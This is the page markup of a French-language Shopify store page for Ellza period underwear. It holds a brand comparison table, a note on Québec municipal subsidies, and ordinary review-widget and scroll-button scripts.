  .highlighted-color-template--18894162067694__comparison_table_MJQ8Lz.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--18894162067694__comparison_table_MJQ8Lz.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18894162067694__comparison_table_MJQ8Lz color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--18894162067694__comparison_table_MJQ8Lz-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Pourquoi choisir Ellza plutôt qu’une autre marque ?
          </h2>
          <div class="rte">
            <p>Toutes les culottes menstruelles ne se valent pas ! Chez <strong>Ellza</strong>, nous avons conçu des culottes alliant <strong>confort, efficacité et durabilité</strong> pour offrir une <strong>véritable alternative aux protections traditionnelles</strong>. Contrairement à d'autres marques, nos culottes sont <strong>testées et approuvées au Québec</strong>, sans produits chimiques, ultra-absorbantes et adaptées aux flux abondants. </p><p>Découvrez pourquoi <strong>Ellza fait toute la différence</strong>.</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--classic comparison-table-template--18894162067694__comparison_table_MJQ8Lz">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Ellza
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Les autres
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18894162067694__comparison_table_MJQ8Lz color-accent-1 highlighted-cell">
                  <strong>Absorption maximale</strong>
                </td>
                <td align="center" class="other-cells-color-template--18894162067694__comparison_table_MJQ8Lz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18894162067694__comparison_table_MJQ8Lz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18894162067694__comparison_table_MJQ8Lz color-accent-1 highlighted-cell">
                  <strong>Zéro sensation d’humidité</strong>
                </td>
                <td align="center" class="other-cells-color-template--18894162067694__comparison_table_MJQ8Lz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18894162067694__comparison_table_MJQ8Lz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18894162067694__comparison_table_MJQ8Lz color-accent-1 highlighted-cell">
                  <strong>Sans produits chimiques</strong>
                </td>
                <td align="center" class="other-cells-color-template--18894162067694__comparison_table_MJQ8Lz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18894162067694__comparison_table_MJQ8Lz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18894162067694__comparison_table_MJQ8Lz color-accent-1 highlighted-cell">
                  <strong>Durée de vie prolongée</strong>
                </td>
                <td align="center" class="other-cells-color-template--18894162067694__comparison_table_MJQ8Lz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18894162067694__comparison_table_MJQ8Lz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18894162067694__comparison_table_MJQ8Lz color-accent-1 highlighted-cell">
                  <strong>Confort & élasticité</strong>
                </td>
                <td align="center" class="other-cells-color-template--18894162067694__comparison_table_MJQ8Lz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18894162067694__comparison_table_MJQ8Lz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18894162067694__section_divider_LPQFat" class="shopify-section"><style data-shopify>
  .section-divider-template--18894162067694__section_divider_LPQFat {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18894162067694__section_divider_LPQFat-top-padding {
    height: 0px;
  }
  .section-template--18894162067694__section_divider_LPQFat-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18894162067694__section_divider_LPQFat-top-padding {
      height: 0px;
    }
    .section-template--18894162067694__section_divider_LPQFat-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18894162067694__section_divider_LPQFat.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18894162067694__section_divider_LPQFat.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18894162067694__section_divider_LPQFat-top-padding color-background-1 bg-color-template--18894162067694__section_divider_LPQFat always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18894162067694__section_divider_LPQFat color-background-1 bg-color-template--18894162067694__section_divider_LPQFat always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18894162067694__section_divider_LPQFat">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 32"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <polygon fill="currentColor" points="0 29.91 0 32 360 32 360 0 0 29.91"/>
        </svg>
      
  </div>
</div>
<div class="section-template--18894162067694__section_divider_LPQFat-bottom-padding color-accent-1 shape-color-template--18894162067694__section_divider_LPQFat always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--18894162067694__image_with_text_Uj6QcK" class="shopify-section section"><style data-shopify>.section-template--18894162067694__image_with_text_Uj6QcK-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894162067694__image_with_text_Uj6QcK-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18894162067694__image_with_text_Uj6QcK .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18894162067694__image_with_text_Uj6QcK .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18894162067694__image_with_text_Uj6QcK.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18894162067694__image_with_text_Uj6QcK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18894162067694__image_with_text_Uj6QcK" class="section-color-scheme-template--18894162067694__image_with_text_Uj6QcK color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18894162067694__image_with_text_Uj6QcK-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18894162067694__image_with_text_Uj6QcK color-background-1 global-media-settings media"
          
            style="padding-bottom: 75.32467532467533%;"
          
        ><img src="//ellza.ca/cdn/shop/files/faroukn_Group_of_women_happily_smiling_in_a_living_room_decor_3_dd6d6453-ad90-4687-b3f9-c8f51a4a5dc7.png?v=1739148199&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_Group_of_women_happily_smiling_in_a_living_room_decor_3_dd6d6453-ad90-4687-b3f9-c8f51a4a5dc7.png?v=1739148199&amp;width=165 165w, //ellza.ca/cdn/shop/files/faroukn_Group_of_women_happily_smiling_in_a_living_room_decor_3_dd6d6453-ad90-4687-b3f9-c8f51a4a5dc7.png?v=1739148199&amp;width=360 360w, //ellza.ca/cdn/shop/files/faroukn_Group_of_women_happily_smiling_in_a_living_room_decor_3_dd6d6453-ad90-4687-b3f9-c8f51a4a5dc7.png?v=1739148199&amp;width=535 535w, //ellza.ca/cdn/shop/files/faroukn_Group_of_women_happily_smiling_in_a_living_room_decor_3_dd6d6453-ad90-4687-b3f9-c8f51a4a5dc7.png?v=1739148199&amp;width=750 750w, //ellza.ca/cdn/shop/files/faroukn_Group_of_women_happily_smiling_in_a_living_room_decor_3_dd6d6453-ad90-4687-b3f9-c8f51a4a5dc7.png?v=1739148199&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/faroukn_Group_of_women_happily_smiling_in_a_living_room_decor_3_dd6d6453-ad90-4687-b3f9-c8f51a4a5dc7.png?v=1739148199&amp;width=1500 1500w" width="1500" height="1130" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18894162067694__image_with_text_Uj6QcK"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18894162067694__image_with_text_Uj6QcK content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Obtenez une subvention pour vos culottes menstruelles au Québec !
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Saviez-vous que plusieurs villes et municipalités du Québec offrent des subventions pour l’achat de culottes menstruelles réutilisables ? Cette initiative vise à encourager des solutions plus écologiques et économiques pour la gestion des règles. </p><p>Vérifiez auprès de votre municipalité si vous êtes admissible et profitez d’un remboursement partiel sur votre achat. Une belle opportunité pour allier confort, économies et engagement pour l’environnement !</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18894162067694__1738715678b9c63715" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-Ad2kyOWoyK2tpR3hKb__kudosi_ali_reviews_widget_box_bArPPj" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "6169473908932",
      collection_id: "",
      template_id: "product",
      template_suffix: "maillot-de-bain",
      shop_id: "51305021636",
      shop_name: "amora-canada.myshopify.com",
      name: "Ellza",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product.maillot-de-bain",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":8,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","customer_avatar":"auto","customer_name_format":"full_name","date_format":"MM\/DD\/YYYY","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"#39332E","rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"#bcbcbc","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":false,"show_published_date":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"#00C35C"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = []
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"fr","language_display_method":"shopify_market_language","languages":["en"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":null,"customer_avatar":"auto","customer_name_format":"full_name","date_format":"MM\/DD\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"full_name","qna_date_format":"MM\/DD\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"review_filter_by":"Filter","review_name_label":"Votre nom","qna_question_required":"This field is required","summary_qna_submit_label":"Ask A Question","review_upload_max_attachments":"Maximum photos : 5","review_not_verified_purchase":"Rating","review_load_more":"Charger plus","review_sort_by_date":"Par date","review_upload_label":"Ajouter une photo","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","qna_email_required":"This field is required","qna_load_more":"Charger plus","qna_search_box_placeholder":"Search for questions","qna_empty_title":"There are no questions yet","review_name_required":"Ce champ est obligatoire","qna_name_required":"This field is required","media_gallery_title":"All media","review_rating_label":"Votre note","review_name_placeholder":"Enter your name","review_submit_label":"Sauvegarder","qna_question_placeholder":"Write your question here","qna_name_placeholder":"Enter your name","qna_see_more":"See more","review_filter_clear":"Clear","review_email_required":"Ce champ est obligatoire","review_thank_you_title":"Merci!","review_search_box_placeholder":"Search for reviews","review_empty":"There are no customer reviews yet.","qna_sort_by_date_oldest":"Oldest first","review_count":"Reviews ([reviews_count])","qna_question_count":"Questions ([questions_count])","review_sort_by_rating":"Par note","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_thank_you_title":"Thank you!","qna_thank_you_content":"Thank you for being one of our success stories!","review_sort_by_media":"Par photo","review_rating_empty":"Veuillez nous donner une note svp","review_upload_max_video_size":"Maximum upload video size: 100MB","qna_question_label":"Question","qna_sort_by_date_newest":"Newest first","review_upload_max_photo_size":"Taille maximale de fichier : 10MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","review_section_title":"Écrire un avis","review_cancel_label":"Annuler","review_discount_content":"Take your Discount [discount_amount] coupon now","summary_section_title":"Avis clients","review_content_required":"Ce champ est obligatoire","qna_name_label":"Name","qna_email_label":"Email","review_discount_expiry_date":"Expiry date: [expiry_date]","summary_review_plural_format":"Basé sur [review_number] avis","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_email_placeholder":"Enter your mail","qna_helpful":"Was this helpful?","review_see_more":"See more","review_helpful":"Was this helpful?","review_sort_by_content":"Par contenu","review_shop_now":"Shop now","qna_email_invalid":"Invalid email format","qna_submit_label":"Submit Question","custom_question_required":"This field is required","qna_section_title":"Write A Question","summary_review_singular_format":"Basé sur [review_number] avis","summary_review_submit_label":"Entrez votre avis","review_empty_title":"There are no customer reviews yet","qna_sort_by_date":"Sort by date","review_content_label":"Commentaires","review_content_placeholder":"Entrez vos commentaires ici","review_email_invalid":"Format d'email invalide","qna_email_placeholder":"Enter your mail","review_empty_content":"Be the first to share your thoughts with other customers.","review_email_label":"Votre courriel","review_thank_you_content":"Merci beaucoup d'avoir pris le temps d'écrire votre avis!","qna_cancel_label":"Cancel"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Charger plus","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Entrez vos commentaires ici","review_content_required":"Ce champ est obligatoire","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Format d'email invalide","review_email_label":"Votre courriel","review_email_placeholder":"Enter your mail","review_email_required":"Ce champ est obligatoire","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Charger plus","review_name_label":"Votre nom","review_name_placeholder":"Enter your name","review_name_required":"Ce champ est obligatoire","review_not_verified_purchase":"Rating","review_rating_empty":"Veuillez nous donner une note svp","review_rating_label":"Votre note","review_search_box_placeholder":"Search for reviews","review_section_title":"Écrire un avis","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Par contenu","review_sort_by_date":"Par date","review_sort_by_media":"Par photo","review_sort_by_rating":"Par note","review_submit_label":"Sauvegarder","review_thank_you_content":"Merci beaucoup d'avoir pris le temps d'écrire votre avis!","review_thank_you_title":"Merci!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Ajouter une photo","review_upload_max_attachments":"Maximum photos : 5","review_upload_max_photo_size":"Taille maximale de fichier : 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Basé sur [review_number] avis","summary_review_singular_format":"Basé sur [review_number] avis","summary_review_submit_label":"Entrez votre avis","summary_section_title":"Avis clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":false,"last_updated":"2024-07-26T08:00:29.572359Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='Ad2kyOWoyK2tpR3hKb__kudosi_ali_reviews_widget_box_bArPPj' data-product-id=''></div>
  


</div>
</div>


</section><section id="shopify-section-template--18894162067694__1738715722a8f56b1f" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18587391000814__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18587391000814__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18587391000814__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18587391000814__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
